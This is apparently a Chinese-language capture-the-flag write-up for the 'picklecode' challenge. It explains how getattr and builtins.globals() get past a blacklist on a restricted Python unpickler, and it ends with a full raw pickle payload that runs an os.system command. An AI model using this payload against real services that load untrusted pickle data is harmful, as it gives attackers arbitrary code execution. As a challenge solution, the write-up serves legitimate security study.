 Code-Breaking:picklecode
题目将pickle能够引入的模块限定为 builtins ，并且设置了子模块黑名单： {'eval', 'exec', 'execfile', 'c
ompile', 'open', 'input', '__import__', 'exit'} ，于是我们能够直接利用的模块有：
• builtins 模块中，黑名单外的子模块。
• 已经 import 的模块： io 、 builtins （需要先利用 builtins 模块中的函数）
黑名单中没有 getattr ，所以可以通过 getattr 获取 io 或 builtins 的子模块以及子模块的子模块:)，而 built
ins 里有 eval、exec 等危险函数，即使在黑名单中，也可以通过 getattr 获得。pickle不能直接获取 builtins
一级模块，但可以通过 builtins.globals() 获得 builtins ；这样就可以执行任意代码了。payload为：
b'''cbuiltins
getattr
p0
(cbuiltins
dict
S'get'
tRp1
cbuiltins
globals
)Rp2
00g1
(g2
S'builtins'
tRp3
0g0
(g3
S'eval'
tR(S'__import__("os").system("whoami")'
tR.
'''